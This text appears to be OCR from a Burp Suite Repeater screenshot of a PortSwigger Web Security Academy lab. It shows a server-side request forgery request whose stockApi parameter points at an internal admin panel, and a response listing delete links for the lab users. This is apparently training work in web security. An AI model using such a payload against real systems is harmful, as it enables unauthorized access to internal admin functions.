 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex Hackvertor
2 Host: 0ad0008b04fe723e832eb598003900d3.web-security-academy.net
3 Cookie: session=L4UsVXwIMv3hllLcCg5BDjPQzy7Nvnld
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad0008b04fe723e832eb598003900d3.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 40
11 Origin: https://0ad0008b04fe723e832eb598003900d3.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://192.168.0.196:8080/admin
? Search
Response
Pretty Raw Hex Render Hackvertor
55 <div>
56 <span>
wiener -
</span>
57 <a href="/http://192.168.0.196:8080/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/http://192.168.0.196:8080/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
? Search
Done
Event log (2) All issues